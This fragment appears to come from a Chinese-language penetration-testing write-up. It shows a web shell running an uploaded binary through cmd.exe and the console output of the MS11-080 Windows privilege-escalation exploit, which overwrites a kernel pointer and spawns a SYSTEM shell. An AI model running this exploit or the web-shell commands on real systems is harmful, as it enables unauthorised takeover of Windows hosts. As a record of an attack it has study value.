 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\web\ECRC\service\1108.exe XP "whoami"
Sub
nt authority\network service
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x82451000L
[+] HalDispatchTable address: 0x82549420L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x8241e000L
[+] HaliQuerySystemInformation address: 0x82434bbaL
[+] HalpSetSystemInformation address: 0x82437436L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
[*] Restoring token...
[+] Restore done! Have a nice day :)
F 4CK
Security Team
图 3-3-6